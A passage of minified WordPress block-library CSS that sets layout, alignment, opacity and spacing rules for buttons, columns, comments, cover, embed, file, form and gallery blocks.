.wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) 